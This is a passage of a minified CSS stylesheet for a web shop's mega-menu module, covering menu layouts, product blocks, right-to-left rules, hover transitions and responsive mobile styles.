.nb-comments{display:none}.mm_columns_li .hook-reviews{margin-bottom:6px}.ets_mm_megamenu .ajax_block_product .content_price>span.old-price{color:#B7B7B7}.mm_block_type_product .product_list .ajax_block_product:not(:last-child){margin-bottom:10px}.mm_block_type_product .product_list .ajax_block_product{border:medium none;float:left;padding-bottom:10px;text-align:inherit}.ets_mm_megamenu .price-percent-reduction{color:#FFFFFF!important}.mm_block_type_product ul.product_list li .product-container .product-image-container{margin-bottom:0;border:1px solid #e7e7e7}.mm_block_type_product ul.product_list li .product-container .product-desc{display:none;margin-bottom:5px}.mm_block_type_product .left-block{background-color:#FFF;display:inline-block;max-width:38%;width:50%}.mm_block_type_product .right-block{display:inline-block;margin:0 2%;vertical-align:top;width:56%}.ets_mm_block>h4 a{color:#444}.mm_menus_ul .product_list .product-container{background-color:rgba(0,0,0,0)!important;float:left;width:100%}.mm_menus_ul ul.product_list li.hovered .product-container .content_price{display:block}.ybc-menu-toggle .icon-bar{background-color:#333;clear:left;float:left;height:2px;margin:2px 3px 1px 0;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;width:18px}.ybc-menu-toggle{font-size:16px;font-weight:700;line-height:18px;padding:15px;text-transform:uppercase;width:100%;display:none;cursor:pointer;color:#333}.arrow{display:none}.ets_mm_megamenu a,.ets_mm_megamenu a:focus,.ets_mm_megamenu a:active{outline:medium none;-webkit-outline:medium none;text-decoration:none}.close_menu{display:none!important}.ets_mm_block_content{color:#484848}.layout_layout4 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.ets_mm_megamenu .mm_sub_align_left>.mm_columns_ul{left:auto;right:auto;margin-left:-1px}.ets_mm_megamenu .mm_sub_align_right>.mm_columns_ul{left:auto;right:auto}.layout_layout1 .mm_menus_li{border-right:1px solid #e7e7e7}.layout_layout1 .mm_menus_li:nth-child(2){border-left:1px solid #e7e7e7}.layout_layout1 .mm_menus_li.mm_no_border{border-left:medium none}.layout_layout1 .mm_menus_li:last-child{border-right:1px solid #e7e7e7}.hook-default.layout_layout1 .mm_menus_li:not(:nth-child(2)){margin-left:0}.layout_layout1 .ets_mm_megamenu_content{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7}.layout_layout1.ets_mm_megamenu .mm_columns_ul{border-color:#e7e7e7}.layout_layout1 .mm_menus_li:hover>a,.layout_layout1 .mm_menus_li.menu_hover>a{background-color:#FFF;z-index:100}.layout_layout1 .ets_mm_block_content ul .ets_mm_block:not(.mm_block_type_product) li a:before{background-color:#484848;border-radius:50% 50% 50% 50%;content:"";display:inline-block;height:5px;margin-right:5px;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:5px}.layout_layout1 .ets_mm_block_content ul li a::before{content:".";display:inline-block;font-size:34px;line-height:0;margin-right:3px;vertical-align:2px}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.layout_layout2 .mm_menus_li:nth-child(2){border-left:1px solid rgba(255,255,255,.26)}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout2 .mm_menus_ul>li:last-child{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li{border-right:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout2 .mm_menus_ul>li:last-child{border-left:1px solid rgba(255,255,255,.26)}.ets-dir-rtl.layout_layout3 .ets_mm_block_content .has-sub .has-sub>a:after{left:0;position:absolute}.layout_layout3 .mm_menus_li>.mm_columns_ul{border-top:medium none}.layout_layout3 .has-sub .ets_mm_categories li>a,#header .layout_layout3 .has-sub .ets_mm_categories li>a{color:#666}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:5px}.layout_layout4.ets_mm_megamenu .mm_columns_ul:before{height:7px}.layout_layout4.ets_mm_megamenu .mm_extra_item .cart-preview.inactive .header{padding:13px 0}.layout_layout5 .mm_menus_ul .mm_menus_li.mm_no_border{border-left:none}.ets_mm_block_content ul li ul{background-color:#FFF;border:1px solid #E7E7E7;left:100%;margin-left:20px;min-width:120px;opacity:0;padding:7px 15px;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:nowrap;width:auto;z-index:10;transition:all 0.35s;-webkit-transition:all 0.35s}.ets_mm_block_content ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.ets_mm_block_content ul li:not(.item_has_img){clear:both;max-width:100%;position:relative;float:left}.mm_blocks_li .item_has_img{padding:0 10px 15px}.mm_blocks_li .item_has_img a::before{display:none!important}.ets_mm_block_content ul li ul:before{width:22px;content:"";right:100%;position:absolute;height:100%}.ets-dir-rtl .ets_mm_block_content ul li{float:right}.ets_mm_block_content iframe{height:auto;max-width:100%;transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img{transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;perspective:500px;-o-perspective:500px;-webkit-perspective:500px;backface-visibility:hidden;-o-backface-visibility:hidden;-webkit-backface-visibility:hidden}.ets_mm_block_content img:hover{transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.ets-dir-rtl .mm_columns_li{float:right}.transition_slide.ets_mm_megamenu .mm_columns_ul{display:none;height:auto}.mm_block_type_product .comments_note>span{display:none}.mm_block_type_product .comments_note .star{line-height:16px;margin-bottom:5px}.mm_columns_ul.mm_columns_ul_tab{background:transparent!important}.mm_tab_toggle_title i{margin-right:4px}.mm_img_content{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:500px;-webkit-perspective:500px;width:100%}.mm_block_type_product .countdown-time{display:block;font-size:15px;font-weight:600;line-height:22px}.mm_block_type_product .regular-price{color:#bbb;font-weight:400}.mm_block_type_product .discount-percentage{font-weight:400}.mm_block_type_product .countdown-text{font-size:10px;line-height:100%;padding-bottom:6px}.mm_block_type_product .panel-discount-countdown .countdown-item{border:1px solid #999;color:#333;display:inline-block;margin-bottom:10px;padding:0 2px;min-width:31px;margin-left:2px;margin-right:2px;text-align:center}.mm_block_type_product .panel-discount-countdown .countdown-item:first-child{margin-left:0}.mm_block_type_product .panel-discount-countdown{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.mm_block_type_product .price{font-weight:400}.ets-dir-ltr .product-price-and-shipping>span{margin-right:4px}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) input[type="text"]{left:0;right:auto}.layout_layout3 .mm_extra_item.active button i{color:#333}.ets-dir-rtl .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{float:right}.ets-dir-rtl .mm_tab_toggle_title img{margin-left:5px;margin-right:0}.ets-dir-rtl .mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{left:0;right:auto}.ets-dir-rtl .product-price-and-shipping>span{margin-left:4px}.mm_extra_item.active i.search{color:#666}.mm_extra_item.active button[type="submit"]:hover i.search{color:#666}@media (min-width:768px) and (max-width:991px){.mm_block_type_product .right-block{width:63%}.mm_block_type_product .left-block{width:30%}.mm_menus_li>a{font-size:14px}.ets_mm_megamenu.hook-default .container{padding-left:0;padding-right:0}}@media (min-width:768px){.layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,.layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,.layout_layout3:not(.changestatus) .mm_columns_ul *,#header .layout_layout3:not(.changestatus) .mm_menus_ul ul.product_list .product-name,#header .layout_layout3:not(.changestatus) .mm_block_type_product div.star:not(.star_on):after,#header .layout_layout3:not(.changestatus) .mm_columns_ul *{color:#dcdcdc}.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after,.layout_layout1 .mm_menus_li.mm_has_sub.menu_hover>a:after{background-color:#FFF;bottom:-1px;content:"";height:1px;left:0;position:absolute;right:0}.mm_columns_ul_tab.mm_tab_no_content{width:auto!important}.mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{clear:both;float:left;width:auto}.ets-dir-ltr.layout_layout3 .mm_menus_li{border-left:1px solid rgba(255,255,255,.1)}.ets-dir-ltr.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:none}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid rgba(255,255,255,.1)}.item_inline_5{width:20%;float:left}.item_inline_5:nth-child(5n+1){clear:both}.item_inline_1{width:100%;float:left}.item_inline_1:nth-child(1n+1){clear:both}.item_inline_2{width:50%;float:left}.item_inline_2:nth-child(2n+1){clear:both}.item_inline_3{width:33.333%;float:left}.item_inline_3:nth-child(3n+1){clear:both}.item_inline_4{width:25%;float:left}.item_inline_4:nth-child(4n+1){clear:both}.item_inline_6{width:16.666%;float:left}.item_inline_6:nth-child(6n+1){clear:both}.item_inline_7{width:14.28%;float:left}.item_inline_7:nth-child(7n+1){clear:both}.item_inline_8{width:12.5%;float:left}.item_inline_8:nth-child(8n+1){clear:both}.item_inline_9{width:11.11111%;float:left}.item_inline_9:nth-child(9n+1){clear:both}.item_inline_10{width:10%;float:left}.item_inline_10:nth-child(10n+1){clear:both}.item_inline_11{width:9.09%;float:left}.item_inline_11:nth-child(11n+1){clear:both}.item_inline_12{width:8.33%;float:left}.item_inline_12:nth-child(12n+1){clear:both}.mm_block_type_image .ets_mm_block_content img{margin-top:0;perspective:50em;-webkit-perspective:50em;transition:all 0.25s ease 0s;-webkit-transition:all 0.25s ease 0s}.mm_block_type_image .ets_mm_block_content>a{backface-visibility:hidden;-webkit-backface-visibility:hidden;display:block;overflow:hidden;perspective:50em;-webkit-perspective:50em;width:100%}.mm_block_type_image .ets_mm_block_content a:hover img{transform:scale(1.03);-webkit-transform:scale(1.03)}.ets-dir-rtl.layout_layout3 .mm_menus_li{border-right:1px solid rgba(255,255,255,.1);float:right}.ets-dir-rtl .mm_tab_li_content{float:right}.ets-dir-rtl .mm_columns_contents_ul{left:auto!important;margin-right:-1px}.ets-dir-ltr .mm_menus_li .mm_columns_contents_ul{right:auto!important}.ets-dir-ltr .mm_menus_li .mm_tabs_li .mm_columns_contents_ul{right:-1px}.ets-dir-rtl.layout_layout3 .mm_menus_li:last-child{border-left:1px solid rgba(255,255,255,.1)}.layout_layout4 .ets_mm_block>h4{line-height:20px;margin-top:0}.ets_mm_megamenu.sticky_enabled.scroll_heading{left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading .mm_menus_ul{display:inline-block}.layout_layout4 .mm_menus_ul .mm_menus_li{padding:0 10px}.layout_layout4 .ets_mm_megamenu_content{border-bottom:5px solid;border-top:1px solid #E7E7E7;padding-top:5px}.layout_layout4 .mm_menus_li>a{border-top-left-radius:6px;border-top-right-radius:6px;padding:0}.layout_layout1 .mm_menus_li>a:before{content:"";height:1px;left:0;position:absolute;top:-1px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;opacity:0}.layout_layout1 .mm_menus_li.mm_no_border>a::before{background-color:inherit!important;opacity:1;visibility:visible}.sub_type_2 li:not(:last-child) .mm_blocks_ul{border-right:1px solid #E7E7E7}.layout_layout1 .mm_menus_li:hover>a:before,.layout_layout1 .mm_menus_li.menu_hover>a:before{opacity:1}.mm_has_sub>a .mm_arrow:after{border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px}.ets-dir-rtl .mm_has_sub>a .mm_arrow:after{margin-left:0;margin-right:5px}.mm_menus_ul{width:100%;margin:0;z-index:10;float:left}.layout_layout3.ets-dir-rtl .ets_mm_block_content li>a:before{content:"←";margin-right:0;margin-left:5px}.layout_layout3 .ets_mm_block_content li>a:before{content:"→";position:relative;display:inline-block;margin-right:5px;line-height:0;vertical-align:2px}.layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a{color:#484848}.layout_layout3 .ybc-menu-vertical-button{border:none}.layout_layout3 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.layout_layout3 .ets_mm_block_content li:not(.item_has_img){border-bottom:1px solid rgba(255,255,255,.1);line-height:38px;width:100%}.layout_layout4 .mm_blocks_li{padding:0 15px}.layout_layout4 .mm_menus_li>a{position:relative}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a:before{background-color:#E7E7E7;content:"";display:inline-block;height:15px;right:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{background-color:#e7e7e7;content:"";display:inline-block;height:15px;left:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4 .mm_menus_ul .mm_menus_li.mm_no_border:nth-child(2)>a::after{display:none!important}.ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li>a:before{right:auto;left:-10px}.layout_layout4 .mm_columns_ul>.mm_columns_li,.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:1px solid #E7E7E7;margin:20px 0 10px;padding:0}.ets-dir-rtl.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_before_breaker,.ets-dir-rtl.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_before_breaker{border-left:none}.ets-dir-ltr.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_breaker,.ets-dir-ltr.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_breaker{border-left:none}.layout_layout4 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child{border-left:none}.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:1px solid #E7E7E7}.layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,.layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child{padding-bottom:0}.layout_layout5 .ets_mm_block>h4{border-bottom:medium none;line-height:100%;margin:0;padding-bottom:10px}.layout_layout5 .ets_mm_block_content img{margin-top:0}.transition_scale_down li .mm_columns_ul{height:0;overflow:hidden;top:80px;transform:perspective(600px) rotateX(-90deg);-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform-origin:100% 0 0;-ms-transform-origin:100% 0 0;-o-transform-origin:100% 0 0;-webkit-transform-origin:100% 0 0;visibility:hidden;width:0}.transition_scale_down li:hover .mm_columns_ul{height:auto;opacity:1;overflow:visible;top:100%;transform:perspective(600px) rotateX(0deg);-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-webkit-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-moz-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-o-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-ms-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;visibility:visible;width:auto}.transition_fadeInUp li:hover .mm_columns_ul{-webkit-animation-name:transition_fadeInUp;animation-name:transition_fadeInUp;-webkit-animation-duration:0.35s;animation-duration:0.35s}.ets-dir-rtl .ybc-menu-button-toggle_icon{margin-left:7px;margin-right:0}.ets-dir-rtl .mm_menus_li>a>img,.ets-dir-rtl .mm_menus_li>a>i.fa{float:right;margin-right:0;margin-left:5px}.layout_layout1 .ets_mm_block_content ul li a::before{margin-right:4px;margin-left:0}.layout_layout1.ets-dir-rtl .ets_mm_block_content ul li a::before{margin-right:0;margin-left:4px}.ets-dir-rtl.ets_mm_megamenu:not(.ybc_vertical_menu) .mm_has_sub .mm_columns_ul{right:0}.mm_tabs_li.open .mm_columns_contents_ul,.mm_tabs_li:hover .mm_columns_contents_ul{opacity:1;visibility:visible}}@media (max-width:1199px) and (min-width:768px){.changestatus .mm_menus_li>a{z-index:0}.changestatus .mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:auto;transform:none;top:auto}.changestatus .mm_tabs_li{float:left;overflow:hidden;width:100%}.changestatus.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.changestatus .mm_columns_ul{background-image:none!important}.ets-dir-ltr.changestatus .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:medium none}.changestatus .mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px}.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.changestatus .mm_menus_ul .arrow.opened::after{display:none}.changestatus .mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;border-top:none;border-right:none;vertical-align:middle;margin-top:0;margin-left:0;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.changestatus .mm_menus_li>a{color:#484848!important;background-color:transparent!important}.changestatus .mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.changestatus.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.changestatus .mm_menu_content_title{padding:0}.changestatus.ets-dir-rtl .mm_menu_content_title{float:right}.changestatus.ets-dir-rtl .arrow{left:5px;right:auto}.changestatus .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.changestatus .mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;background-image:none!important}.changestatus .mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.changestatus .mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.changestatus .mm_tab_li_content{width:100%!important}.changestatus .mm_blocks_li .item_has_img{margin-bottom:5px}.changestatus .ets_mm_block_content img{width:100%}.changestatus .mm_tabs_li .mm_columns_contents_ul{border-bottom:medium none;border-left:medium none;border-right:medium none;margin:0;padding:15px 5px 5px}.changestatus.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.changestatus .close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.changestatus.layout_layout1 .mm_menus_li.mm_has_sub:hover>a::after,.changestatus.layout_layout1 .mm_menus_li>a::before{display:none}.changestatus.ets_mm_megamenu.hook-custom{margin-top:20px;position:relative}.changestatus.layout_layout3 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout3 .ybc-menu-toggle .icon-bar{background-color:#fff}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_li{border-left:1px solid #ddd}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:1px solid #ddd}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid #ddd}.changestatus .mm_menu_content_title .mm_arrow{display:none}.changestatus .mm_menus_li:last-child{border-bottom:1px solid #ddd}.changestatus .mm_tabs_li.open .mm_columns_contents_ul{opacity:1;visibility:visible}.changestatus.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.changestatus .ets_mm_block>h4{font-size:14px;margin-bottom:10px}.changestatus .mm_menus_back{display:inline-block}.changestatus .mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.changestatus.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.changestatus .mm_columns_li{padding:0;width:100%}.changestatus .ets_mm_block>h4{font-size:14px}.changestatus.ets_mm_megamenu .mm_columns_ul{width:100%!important}.changestatus .mm_menus_ul .mm_menus_li:after,.changestatus .mm_menus_ul .mm_menus_li:before{display:none!important}.changestatus .mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.changestatus .ybc-menu-toggle{display:block}.changestatus .arrow{display:block}.changestatus.layout_layout2 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout2 .ybc-menu-toggle .icon-bar{background-color:#fff}.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a::before,.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{display:none}.changestatus .mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.changestatus .mm_menus_li{border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD;float:left;width:100%!important}.changestatus.layout_layout1 .mm_menus_li.mm_no_border{border-left:1px solid #DDD}.changestatus .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{width:100%}.changestatus .mm_menus_li>a{padding:10px 15px;width:100%}header#header{margin-bottom:0!important}.ets-dir-ltr.layout_layout2.changestatus .mm_menus_ul>li{border-right:1px solid #e7e7e7}.changestatus.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:1px solid #e7e7e7}.changestatus.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1;height:auto}.changestatus.ets_mm_megamenu .mm_columns_ul{display:none!important;position:relative;transform:none;-webkit-transform:none;top:auto;background-color:transparent!important}.layout_layout3.changestatus .ets_mm_block_content a{line-height:30px}.changestatus .mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.changestatus .arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;background:transparent!important}.layout_layout5.changestatus .mm_menus_ul .mm_menus_li.mm_no_border{border-left:1px solid #ddd}.changestatus .mm_menus_li>a{font-size:13px;background:transparent!important}.changestatus.layout_layout3 .mm_tab_li_content{background:transparent}.changestatus.layout_layout3 .mm_menus_ul ul.product_list .product-name,.changestatus.layout_layout3 .mm_block_type_product div.star:not(.star_on)::after,.changestatus.layout_layout3 .mm_columns_ul *{color:#333}.changestatus.layout_layout3 .mm_tab_li_content,.changestatus.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:#ddd}.changestatus.layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{border-right-color:#ddd}#header .layout_layout3.changestatus .ets_mm_block_content a,#header .layout_layout3.changestatus .ets_mm_block_content p,.layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a,#header .layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a{color:#484848}.changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,#header .changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,.changestatus.ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,.changestatus.layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,.changestatus.layout_layout3 .mm_tabs_li.open .mm_tab_li_content{background-color:transparent}.changestatus.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .close_menu .pull-left{float:right!important}.changestatus.ets-dir-rtl .close_menu .pull-right{float:left!important}.changestatus.transition_floating .ybc-menu-toggle.opened:before,.changestatus.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.changestatus.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.changestatus.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.changestatus.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.changestatus.transition_floating .close_menu,.changestatus.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.changestatus.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.changestatus.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.changestatus.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.changestatus.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.changestatus .mm_extra_item form{height:50px}}@media (max-width:767px){.ets_mm_megamenu .container{background-color:#F6F6F6;padding:0}.mm_menus_li>a{z-index:0}.ets_mm_megamenu.sticky_enabled.scroll_heading:not(.disable_sticky_mobile){left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.layout_layout4 .mm_menu_content_title{padding:0}.hook-default.scroll_heading:not(.disable_sticky_mobile) .mm_menus_ul{display:box;display:-o-box;display:-webkit-box;display:-ms-box;display:-moz-box;display:flex;display:-o-flex;display:-webkit-flex;display:-ms-flex;display:-moz-flex;justify-content:left;-webkit-justify-content:left;-o-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;display:inline-block}.mm_tabs_li{float:left;overflow:hidden;width:100%}.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.mm_columns_ul{background-image:none!important}.mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px;border:0}.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.mm_menus_ul .arrow.opened::after{display:none}.mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.mm_menus_li>a{color:#484848!important;background-color:transparent!important}.mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.mm_menu_content_title{padding:0}.mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;border-left:none;border-right:none}.mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.mm_tab_li_content{border-left:medium none;border-right:medium 